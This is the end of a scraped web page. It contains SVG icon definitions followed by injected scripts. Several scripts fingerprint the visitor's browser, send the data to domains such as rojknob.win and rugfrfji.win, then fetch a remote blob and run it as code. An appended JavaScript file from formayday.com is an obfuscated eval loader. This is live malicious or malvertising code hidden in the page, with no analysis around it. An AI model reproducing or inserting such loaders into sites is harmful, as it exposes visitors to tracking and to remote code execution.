              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
    <script async="async" data-url="https://rdrctgoweb.com/tardis/7400" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1753715095"></script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1718
content:
var _0xc19e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe99c(d,e,f){var g=_0xc19e[2][_0xc19e[1]](_0xc19e[0]);var h=g[_0xc19e[3]](0,e);var i=g[_0xc19e[3]](0,f);var j=d[_0xc19e[1]](_0xc19e[0])[_0xc19e[10]]()[_0xc19e[9]](function(a,b,c){if(h[_0xc19e[4]](b)!==-1)return a+=h[_0xc19e[4]](b)*(Math[_0xc19e[8]](e,c))},0);var k=_0xc19e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc19e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe99c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",9,"sNTHPyvUg",10,4,47))